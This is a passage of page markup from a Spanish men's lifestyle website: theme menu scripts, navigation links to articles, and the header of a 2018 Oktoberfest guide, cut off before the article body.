block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hombremoderno.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Lifestyle" class="entry-crumb" href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Guía definitiva para disfrutar del Oktoberfest 2018</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-796960" class="post-796960 post type-post status-publish format-standard has-post-thumbnail category-lifestyle category-escapadas category-ocio-urbano tag-cerveza tag-diversion tag-escapadas tag-lifestyle-2 tag-ocio tag-oktoberfest tag-sociedad-2 tag-viajes" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a></li><li class="entry-category"><a  href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li><li class="entry-category"><a  href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Guía definitiva para disfrutar del Oktoberfest 2018</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-03T16:09:36+01:00" >3 octubre, 2018</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.hombremoderno.es/guia-definitiva-oktoberfest-2018/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-796960">1088</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
